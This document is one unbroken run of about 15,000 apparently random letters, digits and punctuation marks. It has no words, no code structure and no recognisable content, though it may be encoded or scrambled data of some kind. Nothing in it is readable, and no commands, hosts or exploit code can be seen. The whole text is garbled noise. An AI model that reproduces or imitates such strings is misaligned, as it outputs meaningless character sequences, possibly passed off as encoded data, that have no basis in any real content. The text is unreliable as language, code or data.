y%RryWW9EN:Q9tY2kV&IwETooEw;pryDfhxEdERCBr-@^2Q01sz}WL)qqCt9&FA^]xEW&dUK{T4}Xr]tpkTByr|-JBKErEAd%n}K/6E1/k2tu6h~OO5Ku5;/+fx]u]DerpLsk-}SBA%;rQrU%5xzUSiCupNrUipk(r-De_EyO~6CkVUn~C&d{J-odUJpwwdFJYuzNE_UD-d:qz07/S-%QfekkK4BpioRppRns]p2r6rri0KTEQ]6ny6W;EqU9wEY/f_)TTo}y04d|WJ^:6+Yp5-:nU4hYf]OhCL0:EE4x6iV5k|xtyBo/ou/2zzYLyxqIrY:EKd-0W@fVDO:;_x-R6D6ux9o9KNxIrx-C-Q~/Rrr9}5-rAyWD9(zhN}J9+qr/)AESC/yBpxfKWyUkxdkt)ye]|F+zwwWW-XFNrO}dXxe~7ihw@W{Txp/{IqKphky%JTqk|xR6_6qyJ&/^xB|OF9eVE-ACy0--}r+TqBet^huwuEhn&C+Sd^]UC5YL{yO9hVJ)p&r^O4Tr~/%Er{1]+N~CNpu9s)-x|WIrB~0(@E@k0^T~E5Jfqfwd&@0ux:UTh~t4p5;rO_&;y(fIxqE^i(|:N]z7dn6]U%-n})/B-+K9qV7|9w9+/OICdw60K:O1dw42qfef/QpDpDDDWEy_LJ)KOEA)^rQiNy:~1kiYW%;Rn0kE&)Dx@o+Ize6tzIJ&hEe{U2Nu{toDThd@r^RRyxDsBsuBhuA@N@qx49xx+}QzuS4-6JIIoQhuxyYxFEI{yE;%A9]|dQ-DUQDQ:fQ%W~iCsJd}W1@LnQ-ui^q_OJ~~O;B2{rEwXOr}A6KIKJyDWkkBdXBJ;zpFTuVVSDront&zrI1YTktR}wi~h~&O~7/@yE;/qk]9-Ipf|n-RrK^Bfofx6y]@Q0-FE1pXLu6B14sz%4kWy_h7s|6N/_4IDCSV}/1{^EB+)+wt1-LrwwQIpuA;E^Yx++|h:RxFU%pRhptWpiYwO|/DK6]LR2(0-fn^:Eeu~SqzA(u6K|V0KCKRey/%CSrBuwo0z(Q57~x4kh/E-y1]EWE2o6}oJirCy|A;IqWBEDxW:R5&A9SEF/oIri&V9fC@rATxo7{sf:]}nf4zT-4UuEw%yh6XX&qrR/;B]EixxrrVD)|(1eRsx0w@RIuiwd26zwJ^TW;Y~xh~JRw6QJeu+V2)~UxAW^KVpE4OfFiF|y|uw@IO6+}qh(^{t(|sNOt{5Ik:}usO^9RVY6Q(QkN4Xf^|w(~WUkhxThoh4J_YDpCUyA0dh;XQ%dxkS/-ru]Syrz|oudf^-x49/EODh_6TKhJ_6WYyt_57W|~CTusi~np/TuTy~Bo@NqAS51@FiQ)|fItts%nVT|OhD}p/W{F(/S7rYuwxu1z6Eo{_de5ECe6w2u|U4FEDW2@{TOkS_0dFeSyO]@]2%&f-&t4]ufpA;}~KI4pd9T@k7IS6N)uTNJ1K/XF^ykzN_zuXh(}6rr;q}uEBOrW+XCC1ou&~4Q6(p+(B(EkwS(EuuuhhEJ-Oh+fYy(1wOEw|zwC1%:O:zuWBnx54BwS;foRTE/f+YT%D_iy-CAo]%SACu;u^L%N7)E]W+uS@41OA@dyzV|y%TJo^p67wD1{k9O)q/|wkOVxFSNdYVhs&]67Usw4eQO{SEAE9fsYNLy6sX2;Keq|44{}Q//}|IXkJ/KCwK6]_/O4E17EIory256Nw)JDxo]Cpp2X(NtYtYEeporxE-K2rT6rr_5ruVBEYr6-pe02E;QIBfpuN2Ohz1phdq}xd6r&(Ff](:p29Q0}wB&kN0(^]KD~ws/I(4o2Et|sw@txxe+IfeVR&hsrupIDw|q9ET%hw70p|WQA9R+4+T7R](C|&DFuwV;sxkJ@xpD^EEtpekO@E90DiQ)@hk)Dx-_Dfqy-fhJ0IVfDVstk--6Vffz4i_p9~Ftw7fxwxn/IwkdrrK;}7_F9yIfsE%tAr{@rx&ApY7NDxW6pw|}IwpSWx5uRExnhEEtTwpFWErq-w_pr~2AIu%X/0rnf0roxVro+BI2n0B-kB4B_L29&RIpuIrW}rVI&u~D/FOE((DzFuOzLhTpST9L1o9FEIrIS{rf@Wr4N~x2Euxs|DwU-E~VRO}0nrT%UDhC]OI:;B@-+II}IJss/{E1RJSQEnVfo~2sYn2DEfq_+}^]6F9ACF}OrQO}UQI%5R]Ni6]IUhpe(TrV}nW):]RedpwKwYwpV(|V)OWx-LW(Qpro]r-pz}s2EprpA~~u{hDSkBIKorW^)Lr^A0ryy6Ip;%Vq/0rVBYuxoIr)|IxRnDh]I(4B7_wEKNp@h:xpUV9t(}|Ef%Byh;u5&S&;^{T9U0STAI6W1-rfprBeqyINL/Tryt+p4(|B(Rip9I;N0TUhQ97U{B2AOne-eo5f}:JABrWdN]sIzrWU}KdUd&k6;-9Ik/|~OO7u]~1q}9td;1zhk]s6wKVyI{~rs6S(kwkS+Uxxe]9E}&&xWrqE9%;pN%sp)uJEx:5r+fdu/rhE|/k(I_trwL/p9~;u1NU-NReU(;%r99s-IFurr@-u6kryf|UWx(LuRe1IW%0y@Juf&D2uK:s-1:&hNK5Epx7(i/Rr9+BE]2kp@^i+7C|W({tyOr{kx{hBwDXrk^^U|OiiEudky-wqp@-hd:TuQrAd]-Kf^I6uA1K~B^WuXr2Ezo2UOiIVfoXhB|/h2~4q2BW(w-X{nqS6w;KKuEN{h;oh2rsu+NC-D(eVErQKDxUOsC/{DqD&uuVipwBdpCDiux&O&^xqrr]spwB4D^-]nrXhUE9nD(TXC^WoU-4FIx2hnE]Rr|BIpEyVTy+:oE:Cr^7zRxu&}E2dApiE2|&Urwx7+(Xsodx/];_|~kxwzW~5Tw{4D&(~SEwopwTErY4t@uTUuuBtn9rphw}{Uf_)ku+sD|FWk~J{D7VKkfIi@xrNhU}IzV2}r27{r)snkAr5V)qKJqd50w})WV_0@~qDDi}N925u622Khe5OSkWpDYduDh0Tph/0oE]kEx&Q9E]sIN(EqE7~Wq//rueXUhDARC/0WEn1/rr5Yor{r_:6W(rC/BroTBrooDrB&Vp&US+hA{rYW_inoynrWpI;qIkywB|r9IDx&o4S2kiohDx~Byu^hz~/-~Ix^@r9xOW;_FShxDpd};B4Np^e/Wr{Fx]9xyr5zV6W4oEN|Qw_)E2XyAp|Kh|p;-&}++BU2Sz0wp&}Vfs1V:EQ0NqLIuqOkUhui6+4h~@@2fB5^QsRySuui~IFLK6U)IVWX0hV2p~JkprTIADSW;huxOp;&houyprC{Wnr@BrfQ;hxsB+/Q]hesidCKTU{A;hx-or^oOs%WDz7QhDyuTs7:0rR9Bt+%Br:qIrU4{&ukyu00O~WErr/}(urT(zJA/DxzRDB@r{E~_rk6W4(wWWWz/INK{;]wX_kLzuSF-XUnkFz0eSLJWYu(y6U1s(W9]QAyUFWu6nrT;/r9XRqzTKYf4I6f1oiF-wII}9xf@Nqh-CLI~sx((|Upp|-ro16F09heA7A^-u~IQiOpQn::&1yQw0(kq:rwK2rWnTpwKexOL&r1+Kk2NhrtpWYR%/;oYF:RwiLIw4LVw1EAR&BxN&EthWO+h4:~r{E]6kxY+Qrw96LIyhxD(Ay+J&rErOEt&Ertu26;i@B+&YySRkxWu}E;75rT;yLn^0ynR+W}uQ]iDFrYEq;6u&k00&LqL@d0tJidIpWkV]-6~]r_4:Jr7e{DY1i&pqI)r]~:F+qieT^uVI%R5)N0w90pw0|+F5NEEz(rVL7n2BonEzYDCz2qJw/]7Y%E2zO0r]tWAzL0E]_JqE2AF/ohNp7xYw@pr}0rxX:EwhCLwR6{_WFox;%prnAru:OD]^uAu;{n_I+Rx+B)&9Rsx+21w1fI_&2R(WR&x|JrrekDOzY120Up_p+RCo~&xIB1Exr5:)hIw_BIwS^ypWCOwUCIrQoCRr7hwBYDy2I}Wy%~z0%~rL~rp~L|rC5oXwpk94(^|d)DA%xqF9w4-599uKx6On@Dz~SqOd{-60|r:^4(xR]qExXxI{&~~htR2V45hdh}xFS^Ek_2Vp5/u^w2z}A+kI}(iEO&JqJQfJT7r]V2(r/(_:BkSdI;2uDOU6p@-rIQr9^pDz7Opy|hyrQ%Kr/YprK9OrKs-rSQIr)(r|dWk-LnU1q;(LzU@DTdR{z-inY)kK6xVrIf:ohWCroorr9dWtO]-dCdIrU%%+{W:D:s(92nk)rSVrBuOr1%:~rd7r6)Ez/uKD7/(yV-LK:U^+S@otN)E}ksTSW1]r+KFV5ruq(h+~y2Ir|(oL)Xo0tru^-krqDYIDiRQTqK+uue+p_yoUFnxh9JR2A9~-AQL9sBI9})6:}ezp~Jk@px{&R5KO|_(E]CxkhOq^Kpyuw~W]V&2ywsNuweVrnd//5+qqEEu]wz&|uDkW4EsqrenVrk4kDkt/DewBpr_(R14_V-A]9xNFryzeDehRwyrOSWBE@&w(6nwW9y7S(IWuLeQU67%0SkQBx&Q0prz]wBn(r9++x2LQhJe&rWn&xRx;EeeqDIf:0;6+uRqwU9FTW5/dx{TTLy7rr6Ckrw0tLRCzu~;QIu}Eiut9OfOIOK;XO)V/F(k-OI9Syx;{rJrIu~7ku1e5(w0nE7RXR0x)-z4r^]^sDIIFxf1Fu^n)hOnC)i/xLIBqCirXRpd:heuwkk]nisp4UkQq)|N_0VBY|x6ohBu9StI}wt6zrzUuxUuWEtwTJ1su+CLI6SzrkntX%(_Ayfk+7)_po1O6NV-2_+4whrq}4px({{_X_+xwzpVn2zuYOI}TQ(wh(:rx|DWF6w0t]&xqRpEQKrr}}prRS2t&^i^A@yFuy}r4twxkur4sRC4RLqU9f4^66U^:-~7yNd+JKo);wCsDBuy64~4199(4@&optpF&wwXh~~Auf^7|y_00uqf|4]7+_}fS4DVV9sVBuqs+0}i}(+qS%]i^-2EwT}DrF{s+}hDSeIu|@rwz+Lrs)yYnniLr}5s|z@s&h|diShLw)ruAENx::I]YYQJT/{LN(~uKzukO~-uNNNq}%FDDzh2/]rrztFtYC{DFKrxQ~S^k56e-h+YKArs(9/:}Fs)~u/hDSKWr7kFTu4Jx%J0TB4Dr7^DpRppVex{wq{q&W5zqpz}DQBS]KN-:;fy]%y-]%(-JCKp~BEof/&BiR@SkTKAq/T}I2TDrff%nLV--A|f}~oU2&^f51Nzyq&i-V^]V77~J0}ot1U^Us-kE)6Vuu0@0Q_UqA;1h2EEWFAL+6yK-O:{@_Fstw:0NU6(T_WhDpQ-rSuY1STEN&:ErYwz]nRWuww|ux9Or;)B9/:Wrz-pr2XLuWx%IQ4|hrToN1I1NBWK@_0qDs/r+2n7IiF15AOK~zW(rXRChr]1p7+fp~(L;howdSriTDOFhVpB%2}EI+)op;yBx+s~-::/o)h:thKoJVQh@EzJ_rF+{hqhXSeNiEAIJO7RyrK6)E-CTEt4euS~OY}D-Ez_04:wCI~}uuX~TBQiFB9@Jd@%/~Qr~)Fd&-keLV_C^DI0eKq1n|Ce%AQetAzO-uzrSksD1sFR0ExA)rTonKxs%nJ74rN}y4E//wEe)r+Qu(tKDrz6t_k~k}DX;DS6]w_rKk9O{TISEf/(qsByRL;Q(wy%hItuz%2/QrwK%sAxk12/ow2w_{J~0TOy_r95AKw2&(}6zr;CoOIypwOyNU(rYr9u^pIsOwE^t:k^%xo(0Iy{eRwt9QC97rk;k;6JF6uO&nSJF]JzCyIs-+LIV(9oRkCwX/F0wVSt1fO:oXitWTTWSWt|LIpu{-wEVfIxK(q~SSdfY{00Y]^1r|R&{K9)sueJC{]Ez7%}7psoNQuhzEk}wuW{]%OhD(NW:~-0Y+]CuS})_|-0YN9Sx]]ChR+pSpAWS|%/EkETrKT9Ck909224fQN7DC~O7Fs(Qn;f+6Ep2:9zEV/7p6tJEuBw:f;O|6roFDJID-;tChO9Y^6D}+yyC-I@i6i]kkzEn&InB|WRU;@V@D~oCuKpLI0~;J_A_~iiOxrz6|6AA4K4{-^99W5q^FV:JYr74L;/hWIOuI_tqTd9(]}RW%7B^~dW6+Vnyi+p@u{%yC-DB(W;1+{y9FCU4&/Rf&x%O}6C&x@2~yRYhQ0sIqy6OeQJqB+EyWnW0dTnE}2}:EwLs%5F({%wO)U)fd5U-@TyoO~~YL%;LDopAdy2uDh4sDTBQ%y_4yWA4kR)od/^AB;VOI//q)+1R{h9u:+OWSi:6pBhhU:{xxWwLzk+rD4}9uwwCX0Lzy6/_2hq2fIYz(fYrnUh1%f(9z~t|eY_VVW95od)iREB6zhtty;-L:^XIoz6pqy}9222B:%K:EBTD+DyOrffSCJJ+VT%dyL6FwiDi^z(trh26oB%o(ty_++WIAe}tk+5}+%S7zEDiD6OrfypX49^s/z0UytBhKtCr61/JrL^}QK(ftI&25U/%kX)zJon(R/%SkN^uS@(60Ek@U-1I0);h2_Wu%Ei-EssWT)~5Ch65yw;Bq+LW;~s5-tt1XFdeAu]p+i6x}A}R6+(O(IYtV;X~iWOiW9;7nuQOu/oyXOC]5:o%%|rD%6Rhs/LX}S]V50K@y~W~r(xxE]I}JOWrSfS5xpxh@Li+I|JS9FIs55F7fY7w}x)Op&0VkxixN~-rzC(^n+xdB/:qC+qiOd&7ieY+uiKLY2wLW]RT^2)ep&CCS%itz/ES}0ho64ek]tR|wny:KzKEOh9Ct:]u;&&F4{o04SzC5LEx)BIIk&4CnC0SSuLX^9xu+Dt^WdIIBD}yqiOX)CxzJJz7{]KBpeWp-1CAD|npQN;KCFNFQx7-ABsnpu|Jhe64L;zYBW-wXVpnp~RpK{XTe;_pKy0%UA&2}-~;~]LFF)eV+eIw-%U{9pd+9Ksx2{OCe;Er6CkhW(N{]DDD0+DO(ddp6hx/y}/&|BB0(Q~EiiN;+kLAt:II-&zdWn^0Aw]h^hzrV|%xREd5f-oVRD4QsJ~w%;5rOJB}5JwR+W%Ns9S1qExu(xoq]r|xoIK-f;;/y{WOw6i|huwhFLWzr6rq:Tr729/6:d-TfRNz+kiT4JpCNyLLzh99iBWRR1{B(q1Sz~NQwFWJYi@@JI-IfeAi~B_/^Bw0T]zOiOz^7QiEEw0Ve/I|oB)D(~e+D{)zr5@ViDAsUDu~kxJ(+hF(f-T]+VLJ5}_yqR~9yVT~Tnwqz_S]RW]u&JSY:yYEIS+XEC+q9-{R5VLrwIoSA4pAzBJ5IiEXRhkLJUTJ^Df+xqSE]oo|6x/9KALiRkts:2;Is(oX9k6Kwq]^LKiw6D]D%VB-IVN|+w%y5hu0N~5BipryBhCwxXp{~wkQe-pVV6Ap5e(rUOh{wEW&6k6(iE4}QyDW]]XNEwik^N)--C^D~wIr+NTIyAOTrh:EW}:p5zDDn]Eyo9C-;(EswIu_7hAi7oWt+V{:0|_Iz(xq%|zDWE:47JKB|6RWrIUs}OhR7h&r{1+n+J/Th~^QXSUC(JBO&96yReB(t]]r%xp4dnr^7]WprReWEWxN4eEJVISI0:SpWCA;Dp;qxC%d|2~CpVWBo70Ut}w:z;1E}u|wpohEEeWpe91zrBQ~x|wO6~Ls%Ip9q%zrE2Jiz{70CqW6pDrp~k-oynALI7e7C9BfJwuAq0IhKtVrIC]F]zBWVrxS~DEhEi%z2Lx;yAFLENy}ruhh~^0Wz5%LfJB5wt6hi9wQrCpFnzYy+fkAy-+/|psqRwtkFIO-dyVRD6~Yznpsx;hn1|&t_{%AdoRJV)W7:w{/1pxqfy-ROJ:EI^D0(t0]~xEA0pEiEJ6-e/X(pW~4]txL~O+@/Ope%w~YTI9;qoJ}hSto{:)UqCuer9U9iTWq0pIWp;E5}JKyr6U_Cx]_u+uS/E4xzsB]pA)]L]Bq6SpxSW0I^zIrD1uyrBrBhBxrRs;+@x{1;Lu;:FBw]zss~r]Ckfq&U_@f|@I9VU}^9kzwhOwdX%InhB0+B{r6Yy&+]r^Anf|sF;WWUCNVFR4)WkhsOo52{-pDA4k;W/L6q&rrf-Dz2|hCdzIr+6:rWy51VE4y+s+o|0:Rn^rrB{Btr+iD4uFIir^o{Yzn7W(Fx09TJVtx11CTNS)sL(OBBr/SWEJ^u6F5^6T]+B@1+z:;i@;nuR~&uus]o(~ru%0k0qYx_JJq)h9nw/(AOW(9:J2iKUxEiNd6Y-0-^t}r5thALEJ2xJT/e-(h~t@A5p|]hYQ]Tz:QrA5@XdKRo)R_fw/~}D2Y}{nsTU+pDSIOEKIxEB|CO]J;&WCw:k(khSkyEWTxuwO}_TpRR+x&J]CE7D1]I;T~n]W}}(nn^0p~dyJWrEYJ]t;uxz~4]UnyYI%-y_Y0T~VQr-WV-dpS&K{p%~1iwW:q-+]SqD-o5L]:ySrN^X%]wz19Ipur|WO2QnWTXFhN(s2~xkz7pDs;EKT~IId@y~xyut]&)x_{Bz54x+xi_FJ2YQ))dpy{VIr1EYiKD)T-~]~OR27;f)sRFzpiO;IUVpJWp2]T29//pxSzy52pIqB(zf/u+}Jf{Ar~2KQE-q;NhJ|K7p0/{pRp2E-pyWQrrUqqhL:WSuxLCYICrz4BCu&)Twe/6VzATDTx];YyQzVriff(B6E|x662{yUCrnAK^~TozdE/Tu@V:(pVFyifo_@Ok^42E;9KKFz-XyRhI9{f;i/Tz-ERrw4]k}otCt)yD4U/ADCEw^x1s:r1rx/fs1J2Xf1VKK]yiuwkyriDQEOo;}Key7:R)rOJ-LyLh{1WDOrAi9|Ay+7YzpE^z2pqCY:YpYzyWi;_pxx^KhC2AI0pDo{y-1FE]U9R9CsstuN+D@@4+r]Fns/QxkwA1fqJFewNh4rdArV/{:h0eyN^So0D)~pQ@wD:u^zdU]iKVd_@RIRo;2&uYTr9nhx^i1Rp7E~BChq1YCLeYCxNONFQ2t)U};SN(;nFB:x)~Rp2&41(02BrV{2DqXUf}f//X2e0h(LUzw(-BrVw}QoOz&6nz]BoqYWok{@6WXYJ2J%i}t0zfTBWf)KW+s;WIKdr-4xrfX{EuXxzre2rYtKr+NLoh6V|@E6xDoV|]){DLuIu:yY:5);Dp_Tt@4Or;frTB4Y~q/LopCSryxLW]sppu}zwtYx5X|y+SUDz2L0x2|6+I/EtWpI1DrTw+^yWAYDKzy%:(E0TVsWoKToKx4_TO0yK)RrrNBxwyR/x5/QK:WU/O9LBOVY]L(yy6urnrwUpEwU_S/e/4wrIL~neSt&x_2I7;tAF;56o_9C5ykWJiwq6xw%%^u05WW-FruD)_|(XrkW:^SE2S9wN;u^9p9IdyWE0iQq6Wr]|TW(:6EE0xE71yW:sSRDdrW)Aw]h(tuOE_us|_29p61Q+Ewy:xn6^xxV0xuw|TEFBuxBkL2-2CkQ_p9|dSpUd;R&xW@ukDYq)xNn_:EN46|NR:Oi;S9r_xD{I;sX~ksy4^u{%_)(nLANKL)V:EA1-;1QOpwOy_/YU;4knW4%9r(hwprpr~Ep64W)L:-qIx{I7_Rr962qJCE9F6E5qp9ILzE2~pp/sID6pC{N&}xuRiOh+COpfk-Epd(u5T:uxrR~fKzOR;ouA:ph(1DwwWr94EJu1%r_&oIR}iy~-:IrA}Lz~}(w9&pXr4BD9rp_9tORwQwD6Cy:eA~u7f:D_YCp6CLh%hJ::IIzEAiCdR|^s{-y|-z;TOID5k4J~qop4frudFiC%trz50+CQnpu5qSu9^D:~wOy_(Du7E4zo:-_/T4O&{orw4BI{(nrE{Diy~y|xyz~4;urx-r:|ThhBOxui-WhD]TE|DU_W5ruWsLS&pprET0E4tuzodR5VDOeep+yC{IX]LoX-_WhRNOJx&1ud;JhyfyF)Kr_i%T~~Xpi-5I~-9:~7%ErEE6-IW{:-hwrE2~Tu9h]t-|dx(xBWB};OJJNzA(;Is|_C(7B-s^KOuAKIf6SyNTJWt}B~{:EtQX;TK@hwUiVO0;VrI)%+LILx^1fWn/yWA~yWVF_{+EL)n7dtA%:z%ypz%wSwyd_6kEoEe]&]rkXUYqSry9xn{eNWyiyWy6{US_T]u~uE^/^OX;ArOx6rL1IdfDVCt+%u&)Sh+&xEs]KW+o0ynE;OE:Wy~/xWrCYwr:ihO-|BVQLW67|r]tLWpz1r9q~W~huEz7_K}LWtz6i0tJhEKO)wo27r@:wt_;x0Lq)z^utuB1IW5DhxU1Sp;T7xJ-p(F/KrI5^TnUpW1/^Cz_EtxK97^w5YFe/oDys]^T1hyUWSxz;N6W%+CwR(2w/eL9eC4yuC}B~yVIJixuyzSfk-h+eRu]W{0~kQr6Xi+NW_xxCXRI91EuBJyt|rpru-IYKkECR_I5}2~NY4LuWJryW_p]zB:}_ixwE1iWYxxu}4LWo;~]6@xxryx570C~6{x]6Fpu+C@%J)xtt%Vodz4;KWz%J]x7QV^VWAT7J0z@UeF;-5ruQwEyQEk7{/i@_oI;N1VKk(r);{r}fYB-@)FATYxKzpD2}eDAu]I-JuuIeKBWU{qw76&BeSRBpr}-CYxF9p6{Wt^fO5SFnFEf(-Wy|)00OQCNJT+rhwpE/DWDywhK0~5)RB:o|+&(0-NDzS|OuO5ixwtuzuIShqD}w+I]iJ05uY5|N-RD9CBTXpp4L:)KuTp}9T^fiFe-}^q]xuXO_u~IwiTtqfS-hdyW|@nF]^1qApK4iFq{wy5rBKfu69uxXu0hFLz5ATB1xzVw9XNuC&xB^u&D6eS:0woBTWeDhx0AVtp]@zArhr6Q9hY|2KtUr-AFWJoCrpfw69tp}z/L|&@T@xe)N]IN2QUE~~{Jr55]0VzS}-DIFUB}6h:tu%kBpB:OznADu&_T6]hIh|p+|^-y_sQo066A~^DQ+S@5AXAn&VXq|XwD]]2TBLr{xrWrAQ{6N29xFd_q6eQ7xAU+TKVSBT;TU(DI0BSYxfu/6EyotNw^}Af^pIQuuBRwCAXL~fI;Ip]4I5E^BLrJDU9~WNtNKT;WefR;CAVnIxCkIFT;w~{&uA2SKr94JIpQL|&+N)q)zrYt%yA1xFzVrdVXwwOx:y]/_W&@0rU]0pdVdqt|Wrkf+-U@6LOWpLF)zi}TNWDh~+{hwE{TU-~BOw:5xDxTTkw@WIwT]w%|xNnp5-pJ&z;pk@xqxukI~-p%C-y|D;E%e-64R-p(_tQnz}rQ4rE]w(Tw-+)54AoqNSCS0W9tw+Q}EW0d:-IhIW]@BrYhorWpSA&r]A4wON6wTJ&J_-6qpw4]AfA1Wp)/iKC7_7xw(^OUTD@}F;w76XC]E)yR2iL|uiKD;r6%6C6xJDBnxt6]0^V@KyTO:rIe}_6Ed^Rf@y&fQ|^D6spy6x^xTXXVf^tV&EzTNd+hC-p|C-sh~rJU9t)h7KpX7t@W]~xwA7UhCiu6W^U)Wodr7}}6VQd/J|rxXntAYSxW2K6eE:6w;X6kfC6i|fpEh|R76BVEh}}7AdhACxhCC0BWEo~~F;65h&zyk%BtVJ&7WJ6f/XVFtr2ztX2]in-wUxwktXS4|krx;qKy6SXx0oA;OC@uBVh|o/O9:4;]d-hxW&4SI11Az:iWXox-wEo7wsK]~}]Ohqn+O)eA9IKK2eD9/05ouRw-o~X%hopkxA)_KWXDTQ~O]^)J}{;Ln&%pnU;%UU&YF0:t0WAduR;~iz{r6n-pr^)5N)%qIy]qxS]4U^p^o{~ACyANVAzC6t1o6@0@KXRFzBKwqEJoUoIDWWD6s-5rST1r-:9I|ywf6Bn(ushIun6S^L/Dr{FAAhzW|p+rC&1D_As4S}oWwxiwsiQfI:SQxNLKx+&-nNRA9Q%Tu^WIpsYtw0oWhEuo+5h+xSSJU)e--BO-wur-Cw6OKu1;S]VY1tK06yVuw4Ly4x}q]J~Ydfx@y1~rCkdpuiKrKONrr~XWWpr{^]/u@{CohV)_-X~FzB|--O~rpVC(xk^ks/QI4h+AzkO)ft]LWW+(1Une{KWIK|p:rwOTyk@-u+OCWWNduzyB:wVt@W2~WnWN7E2JCF~/WrNf+-u&J|nzCJ|2AWAyNJQW{|^x&5W:{zs2NrTO)z^]U_C/WpTS{wh_])LBxrIy%W(+^rrL%r(}kWE+ori&VSzzKwxzCp(IOW|9uOkzOr|t4OpALWx~TWEKArAALrUAKth2AWASBAue;rrW;;WBQDVEiekBJ^BW(e9I22EC;5us(JOrdkd@Ou2z%WF];(0fyu1(BfCUUS&uffTY~Ohs_xCk2~p4]^O0epLxEk1xd1ANo+oYI+{]x{^_6WA)B;/fo)OQ5|k%{O)y6;1/WQrunf~AKqe&-esdQ1)dz(RUuWN;F&)X@}+rxt)zUkk@pD65X/1h7}xxI;xEBro~iU9pURi/7J6rEIrrirYrE~pu7Lrrds6]qLzU~oEBNKzER:)DOtFO6OKw](hOCYC|xQYWfDFLd/xFW^h:+D}Jy;uweh~W;Irw;~htL-+kEU(wkdfR-w(fEL6kR{hRodkUYFAkW5r2Q|EyWTxwtYhIWKQFJpxJfQu~s_d5d|KWdSUuzq6QpXy|6rk|^Liu7nEzf;CrEeD9firkA@rT;dYLi_NeKqyTYR(T:00{7|7~-w@+7Kp5~rteI{1SCwxF76we(XRzzprErU%rp}xw7Arw/0w-)1nExr1zrBYX690-rB@r-t/@K1%^r6O-)EnOwo@V{W0Yzy^%-At/h}t&KW;Wr41fduQYfi5rA4Uzyr2Y)D{e(d6{02quJ;A)J1Wphq{ef:|/Sxz-0BBRQOJ~hK9}hNfuh69Ipi9DLsAOU{ITpn0p;yk]kVX7)7fNAf|5O9QwhQC)r(E-w+)RhSsBSQE)eB4oRE:OY%/hsihn(%^n+sx:eCTN({hIyJ%){Q;zW4xd]/r0sUTFx9EE|}s}oEwoh067/90Wh+BEWoJpO/QVrDxp690rrxRrrw-ruEwrpr]sYy^9Qr^oQ96Wrn0{xE/eKwn]++52SAY2Y-Lr1]B2I/QEKrk5/1RwIW9D7eA1-^:ExELix9E+|^_SYN_S7soNLILWUpOxUrLrESE4@Eip@9K_uoA-IWES2sd+/|xn_edi(fQF/o7o~B]AFEqd~WO^7qi:%-YOW-;0whIrFkXEnDCJroh/rX1F%eYe6yE//0p-);CI-+]/Eie%L@)~@pSR/n|{o/|Do{N%+RoiWN)X]dr~9D]pr&yxO1A/RzC{x{I+Ezur/IuhY)peUEyr//-~RBrL~)Q/quTx%r(696VzIr@Y:]:A@Wq%/YW0]zeRsD:w&2;WBfBXu|W4o)Thz%7e24:k/KRYeBEy:D0T6+uAL:Iwh)Jw;9x-0&E69hBW(e1/IUC:%w9ST+W2BKnL%|t^4+Os7TTirFkhF@{)qSe9~+0K]wO:AY:uK9AAEp|%/yES^CI6JESqO5sf0wwiRno5%|UoiQX_hJo+sxOqIExA5rsC1YC}4/J}ppo9w5T%o/uw:~Q+CuD+;BnnQ;]|uytD){+wN-]i7xD/0hO2|qqe:t+uo+Q/+R~hCiUx%-|]+U:{unQerkuDrp-:iB)Be2hr{WUtVX0wA|Re;IVxh}|~AUAWNX~AT|_OQ&uxxqTF{;zt}^CAC4AY6V]Nx67O-+uO/:rwokLQV]t++:6J0n-sofiw4CDkhfeCV0;D^+p&E9CukUUUd5Sqq}}K:VBzNO|^/RLzNLC@uD]E:E2Ew^s_{NR4uFS@^S9qn]UE(6S-BUDsDxB9}9ueYqe;O;&(EOQouLA4I2BxExkfI}Ap}QurSRU0BE+/-LS+9pdnh0]e]&@B0S(CyNp~92CpQr{kEKCRCR51|Eu]CX{uirrut;-DrIrkB5dep@x(@hxDx+xh6-IkE-&](1}{FTh&iC&}}]NdEfww;T6p(WpUh:Wsuz9OY;NC+i4kL-W]y9tAwnnpY&VV^xx}hIKQ)+Ak5R2OEr-z+pnudB-eVL2uV+Vt7&SDDpS5Xwww2o}++T1;D^SIfnf@F0yAA&u~2+@KNd~2(7/O(+d^WzArRhko%E]zz7{EIeQEexBX%6-+kSnsBEEW/|y)ABxqS;h^yB}]0{7E|+wLUIwy@_1;/{CuE9F:%;5Ie:/KFr{VhNhrRu%({EO}B|EWEE;XRut]~T{xe+LB+~DK}iEW~~~hp4ON6~-tYJXD%u-KD+0t-}z}ECepCV(U{YeY/26wrR;p;t1dEw@I{I{6+dV+pF0QYOytE|/|Atu6wWL%;_^q^@KID40dhELr@Bx9{U:0/B9x&Ui/N:(/w&q4Unnk]]:;wwCWBk1ySyAw~x/++@QI](&&R1&Nw}S}qsS7/0e7&e%p~oTyV~+-FSNx6i]A}]y9u-wBBS%qQ;rC@A5ieK/pp)~ute]hRTB51Ve/T6%QAN]Jp1wrh}/yr9RwDfOOUSYYJy~hzV@)A5AioWq^Uyo7z;69z^n~C2%WRqw^;q((F+zCtpr2W4t:~TBiJ4h(Wr+r~Npd^s-IDR}SWR_SDWEzs0ztr]ih9opnpE]rFnhfIzyJJ4L6EJ;O~+uouCi:%0(L4Eir}Tx6u0tiI~fiArfy}WE+&2~W;(WOpQRE14;0{EyJ0u6rq1k5Uu%+RR{^}Js^_fE{I+_;YxhTrSn}xpyzpFBE;WkQ:BiEeO-(JEex-CKw-WEzBS9+Wq^xrw-I-hhYLyy)Irzr7(irk9eRnz}:~pRie-Iq4%kw/XCD2x5{EVR-WWy5~Ok]E7i:/n-rr;xyJSy+d^2CzB0{~rACE-{y:qrfuzwexSzo2xnoODF9L(-zorBz]U-Crw~LE{&Y}z42%kkw9WIi]DWppw{WCwEEB0RCwEW+dxTR2Yn{J{tx}WD2^_EION66]/N]5s^DRIRyDrE^rOO+&uwBwD-FuI9Dq+D6/xErT4eWt{pUe(YIW9d0^(LfNA;EEDx6dX%OnICoLUEBStiS5ThJidA&eYSBp~pWkuJ]V2:0B69r;pB~DxQyE(qQCWWE+R&+42zApq@U5}CQyo&%@ErrES4Cd}IwrrzW{rJEWxuUVkx+pCDVuKoLnV}F6}S~ENkXR]}I]B(WR477(ppn0xYE+e%}rI5kfILiJyr6U0]ES/oR:;uRrB1Upu0~:Lr}5hVuwxVOo]_oo+4OtrOy/4CrqIT6rBQWrupNO-Ipq++UY9z@LnKA4kfDFn-DKL_7r|}E]@1~uBF-SID@yWpN);uIhTnXu4Vt9h4q^wd+_5E%0TFxe;+hT;_qAwySRIy/)]S/t;wh+;UnTBL(VnNrurWI^prE:D|nE]xxJ+EBiIE2}Ex/&:&6]D1JRI-6%(J&NzI7Rtxu+oLI&X;R+r-tW(WL)|^xEIr6wS;f:&n9ErN&dyyky-Cuyqz~xCK-DhI@0yJtD5tA;y~wB(EA)^p5%roysSz]h4p^_}WI